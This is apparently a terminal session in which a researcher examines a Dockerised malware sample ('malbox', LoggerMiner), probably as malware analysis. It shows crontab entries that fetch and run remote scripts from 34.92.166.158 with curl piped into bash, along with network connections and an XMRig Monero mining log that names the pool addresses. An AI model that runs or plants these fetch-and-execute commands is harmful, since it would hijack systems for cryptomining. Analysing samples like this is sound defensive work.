 File Actions Edit View Help
┌──(root💀kali)-[~/LoggerMiner]
└─# docker-compose up -d
Creating loggerminer_2011 ... done
┌──(root💀kali)-[~/LoggerMiner]
└─# docker ps
CONTAINER ID   IMAGE           COMMAND                  CREATED         STATUS         PORTS     NAMES
68a2fec507c5   g4rb3n/malbox   "/bin/bash -c 'servi…"   4 seconds ago   Up 2 seconds             loggerminer_2011
File System
┌──(root💀kali)-[~/LoggerMiner]
└─# docker exec -it loggerminer_2011 /bin/bash
root@68a2fec507c5:/#
root@68a2fec507c5:/# crontab -l
*/30 * * * * curl -A fczyo-cron/1.5 -sL http://34.92.166.158:8080/files/xanthe | bash -s >/dev/null 2>&1
*/30 * * * * curl -A fczyo-cron/1.5 -sL http://34.92.166.158:8080/files/xesa.txt | bash -s >/dev/null 2>&1
*/30 * * * * curl -A fczyo-cron/1.5 -sL http://34.92.166.158:8080/files/fczyo | bash -s >/dev/null 2>&1
root@68a2fec507c5:/#
root@68a2fec507c5:/# netstat -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.11:36479        0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:33768           0.0.0.0:*               LISTEN      189/sshd: /usr/sbin
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      189/sshd: /usr/sbin
tcp        0      0 172.18.0.2:40140        139.162.124.27:7738     TIME_WAIT   -
tcp        0      1 172.18.0.2:35448        136.144.56.255:80       SYN_SENT    196/curl
tcp        0      0 172.18.0.2:58906        34.92.166.158:8080      TIME_WAIT   -
tcp6       0      0 :::33768                :::*                    LISTEN      189/sshd: /usr/sbin
tcp6       0      0 :::22                   :::*                    LISTEN      189/sshd: /usr/sbin
root@68a2fec507c5:/#
root@68a2fec507c5:/# ls -l /var/tmp/java_c/
total 6336
-rwxrw-rw- 1 root root    2566 Dec 22 09:31 config.json
-rwxrwxrwx 1 root root 6476552 Dec 22 09:31 java_c
-rw------- 1 root root    2885 Dec 22 10:50 log.log
root@68a2fec507c5:/#
root@68a2fec507c5:/# cat /var/tmp/java_c/log.log
 * LIBS         libuv/1.34.0 OpenSSL/1.1.1d hwloc/2.1.0
 * HUGE PAGES   supported
 * 1GB PAGES    supported
 * CPU          Intel(R) Core(TM) i7-7700K CPU @ 4.20GHz (2) x64 AES
                L2:1.0 MB L3:16.0 MB 4C/4T NUMA:1
 * MEMORY       1.7/7.8 GB (21%)
 * DONATE       0%
 * ASSEMBLY     auto:intel
 * POOL #1      139.162.124.27:7738 coin monero
 * POOL #2      pool.supportxmr.com:3333 coin monero
 * COMMANDS     hashrate, pause, resume
 * ABOUT        XMRig/5.7.0 gcc/5.4.0
[2020-12-21 20:31:12.129] configuration saved to: "/var/tmp/java_c/config.json"
[2020-12-21 20:33:13.691] [pool.supportxmr.com:3333] error: "This address has been restricted from utilization of this pool", code: -1
[2020-12-21 20:33:17.721] [pool.supportxmr.com:3333] error: "This address has been restricted from utilization of this pool", code: -1
K
BY OFF